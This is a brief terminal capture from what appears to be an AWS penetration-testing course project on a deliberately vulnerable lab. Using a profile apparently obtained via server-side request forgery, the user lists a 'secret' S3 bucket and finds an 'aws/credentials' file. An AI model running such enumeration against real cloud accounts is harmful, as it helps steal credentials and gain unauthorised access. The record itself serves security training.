 ┌──(boker㉿boker)-[~/Desktop/AWS-PT/FinalProject]
└─$ aws s3 ls s3://cg-secret-s3-bucket-cgidm88rwky0ns --profile solus-ssrf
                           PRE aws/
┌──(boker㉿boker)-[~/Desktop/AWS-PT/FinalProject]
└─$ aws s3 ls s3://cg-secret-s3-bucket-cgidm88rwky0ns/aws/ --profile solus-ssrf
2026-02-10 12:49:53        135 credentials